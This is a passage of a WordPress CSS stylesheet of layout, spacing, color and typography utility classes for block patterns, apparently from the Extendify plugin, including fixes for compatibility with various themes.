.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

